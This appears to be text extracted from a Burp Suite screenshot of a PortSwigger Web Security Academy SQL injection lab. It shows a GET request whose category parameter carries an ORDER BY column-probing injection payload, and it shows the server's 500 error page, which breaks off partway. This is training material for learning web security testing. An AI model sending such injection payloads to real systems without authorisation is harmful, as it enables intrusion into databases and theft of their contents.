 Send
Cancel
<
>
Target: https://0a360016040a507080571
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+ORDER+BY+3+--+- HTTP/2
2 Host: 0a360016040a507080571c9c00150025.web-security-academy.net
3 Cookie: session=yqYzAxLAquF8aekPsfNgvyPk67rm9bF3
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a360016040a507080571c9c00150025.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examinin
g-the-database/lab-listing-database-contents-non-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
Search
0 highlights
Done
Event log (1) All issues (100)